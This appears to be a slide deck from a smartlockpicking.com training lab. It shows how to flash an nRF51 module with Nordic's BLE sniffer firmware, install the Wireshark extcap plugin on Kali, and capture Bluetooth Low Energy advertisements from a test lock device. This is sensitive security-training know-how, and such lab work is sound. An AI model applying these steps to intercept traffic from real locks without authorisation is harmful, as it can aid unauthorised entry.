





### Our "smartlockpicking" device

Take out the module from BLE400 board, it will now work as a standalone device.

Just VCC (3V, not 5!) and GND.







#### Our "smartlockpicking" device can work standalone

# Just connect VCC (3V) and GND, you can use the BLE400

#### 2mm -> 2.54 mm wires required









#### BTW, you can connect external USB TTL





SMARTLOCKPICKING.COM



### External USB TTL

RXD->P09 TXD->P011 3V (NOT 5!) VCC

GND





#### Now put the second module in the board to flash



# Second module to flash with sniffer

Standalone "smartlockpicking" device, just powered from board





#### Flash second module with a sniffer firmware

- > halt
- > nrf51 mass\_erase
- > reset
- > halt

```
> flash write_image
nrf/sniffer/sniffer_pca10028_51296aa.hex
(...)
```

> reset



#### Setting up the sniffer – connect to USB

```
root@kali:~# dmesg
(...)
[25958.451531] usb 2-2.2: new full-speed USB device number 10 using
uhci hcd
[25958.707592] usb 2-2.2: New USB device found, idVendor=10c4,
idProduct=ea60
[25958.707596] usb 2-2.2: New USB device strings: Mfr=1, Product=2,
SerialNumber=3
[25958.707598] usb 2-2.2: Product: CP2102 USB to UART Bridge Controller
[25958.707600] usb 2-2.2: Manufacturer: Silicon Labs
[25958.707601] usb 2-2.2: SerialNumber: 0001
[25958.713131] cp210x 2-2.2:1.0: cp210x converter detected
[25958.717133] usb 2-2.2: cp210x converter now attached to ttyUSB0
```



### Wireshark installation #1 (already in your VM)

#### Help->About->Folders

#### Check the Extcap path

| - | •             |             |             | A           | bout Wireshark         |        | 8                              |  |
|---|---------------|-------------|-------------|-------------|------------------------|--------|--------------------------------|--|
|   | Wireshark     | Authors     | Folders     | Plugins     | Keyboard Shortcuts     | Licens | e                              |  |
|   | Name          |             | Location    |             |                        | ٦      | Typical Files                  |  |
|   | "File" dialog | s           | /root/      |             |                        | c      | capture files                  |  |
|   | Temp          |             | <u>/tmp</u> |             |                        | ι      | untitled capture files         |  |
|   | Personal co   | nfiguration | /root/.con  | fig/wiresha | ark/                   | c      | dfilters, preferences, ethers, |  |
|   | Global conf   | iguration   | /usr/share  | /wireshark  |                        | c      | dfilters, preferences, manuf,  |  |
|   | System        |             | <u>/etc</u> |             |                        | e      | ethers, ipxnets                |  |
|   | Program       |             | /usr/bin    |             |                        | F      | program files                  |  |
|   | Personal Plu  | ugins       | /root/.con  | fig/wiresha | ark/plugins            | c      | dissector plugins              |  |
|   | Global Plugi  | ins         | /usr/lib/x8 | 86_64-linux | -gnu/wireshark/plugins | /2.4.5 | dissector plugins              |  |
|   | GeolP path    |             | /usr/share  | /GeolP      |                        | (      | GeolP database search path     |  |
|   | GeolP path    | <b>\</b> .  | /usr/share  | /GeolP      |                        | (      | GeolP database search path     |  |
|   | Extcap path   | 2           | /usr/lib/x8 | 86_64-linux | -gnu/wireshark/extcap  | E      | Extcap Plugins search path     |  |
|   |               |             |             |             |                        |        |                                |  |





### Wireshark #2 install extcap (already in your VM)

Unzip the Sniffer downloaded from Nordic:

root@kali:~/nrf\_sniffer\_2.0.0-beta-1\_51296aa/extcap# ls

nrf\_sniffer.bat nrf\_sniffer.py SnifferAPI

root@kali:~/nrf\_sniffer\_2.0.0-beta-1\_51296aa/extcap# cp -r
\* /usr/lib/x86\_64-linux-gnu/wireshark/extcap/



#### Wireshark install #3 – turn on interface toolbar

#### View-> Interface Toolbars -> nRF Sniffer

| File Edit View    | ✓ Main Toolbar            | ols Help        |
|-------------------|---------------------------|-----------------|
|                   | ✓ Filter Toolbar          |                 |
|                   | Wireless Toolbar          |                 |
| 📕 btatt           | Interface Toolbars        | ▶ ✓ nRF Sniffer |
| Interface /dev/tt | ✓ Status Bar              | :9a:a5 random 👻 |
| No. Time          | □ <u>F</u> ull Screen F11 | Protocol I      |
|                   | ✓ Packet List             |                 |
|                   | ✓ Packet <u>D</u> etails  |                 |
|                   | ✓ Packet Bytes            |                 |
|                   |                           |                 |
|                   |                           |                 |
|                   |                           |                 |
|                   |                           |                 |
|                   |                           |                 |
|                   |                           |                 |







SMARTLOCKPICKING.COM



| Apply a   | display filter <ctrl< th=""><th>I ⊂   Q ← →</th><th></th><th>Filter<br/>d</th><th>r spec<br/>evice</th><th>ific</th><th></th><th></th><th><b>—</b> • E</th></ctrl<> | I ⊂   Q ← →             |             | Filter<br>d | r spec<br>evice | ific    |          |                   | <b>—</b> • E   |
|-----------|----------------------------------------------------------------------------------------------------|-------------------------|-------------|-------------|-----------------|---------|----------|-------------------|----------------|
| Interface | /dev/tty 👻 Device                                                                                                    | All advertising devices |             | •           | Passkey /       | OOB key |          | Adv Hop 37,38     | Tons of        |
| lo.       | Time                                                                                                    | Source                  | Destination |             | Protocol        | Length  | Info     |                   | 1              |
| 282       | 2 79.066089                                                                                                    | d1:7c:65:9a:9a:a5       | Broadcast   |             | LE LL           | 55      | ADV_IND  |                   | advertisements |
| 283       | 3 79.267289                                                                                                    | Blueradi_13:9f:95       | Broadcast   |             | LE LL           | 57      | ADV_IND  |                   |                |
| 284       | 79.468741                                                                                                    | TexasIns_c3:a8:1e       | Broadcast   |             | LE LL           | 63      | ADV_IND[ | Malformed Packet] |                |
| 285       | 5 80.072562                                                                                                    | d1:7c:65:9a:9a:a5       | Broadcast   |             | LE LL           | 55      | ADV_IND  |                   |                |
| 286       | 80.273961                                                                                                    | Blueradi_33:9f:95       | Broadcast   |             | LE LL           | 57      | ADV_IND[ | Malformed Packet] |                |
| 287       | 80.475318                                                                                                    | TexasIns_c3:a8:1e       | Broadcast   |             | LE LL           | 63      | ADV_IND[ | Malformed Packet] |                |
| 288       | 80.676430                                                                                                    | f8:c7:7f:1e:2e:8b       | Broadcast   |             | LE LL           | 39      | ADV_IND[ | Malformed Packet] |                |
| 289       | 80.777508                                                                                                    | Blueradi_13:5f:95       | Broadcast   |             | LE LL           | 63      | ADV_IND[ | Malformed Packet] |                |
| 290       | 80.980162                                                                                                    | TexasIns_c3:a8:1e       | Broadcast   |             | LE LL           | 63      | ADV_IND[ | Malformed Packet] |                |
| 291       | 81.081553                                                                                                    | d1:7c:65:9a:9a:a5       | Broadcast   |             | LE LL           | 55      | ADV_IND  |                   |                |
|           |                                                                                                    |                         |             |             |                 |         |          |                   |                |

Access Address: 0x8e89bed6

- Packet Header: 0x1d40 (PDU Type: ADV\_IND, ChSel: #1, TxAdd: Random) Advertising Address: d1:7c:65:9a:9a:a5 (d1:7c:65:9a:9a:a5)
- ▼ Advertising Data
  - ▶ Flags
  - Device Name (shortened): smartlockpicking01

 0000
 fc 06 30 01 4a 19 06 0a
 01 27 38 00 00 93 02 00
 ..0.J....'8.....

 0010
 00 d6 be 89 8e 40 1d a5
 9a 9a 65 7c d1 02 01 04
 ....@....e|....

 0020
 13 08 73 6d 61 72 74 6c
 6f 63 6b 70 69 63 6b 69
 ..smartl ockpicki

 0030
 6e 67 30 31 88 65 14
 ....
 .........

4



## Filter specific device

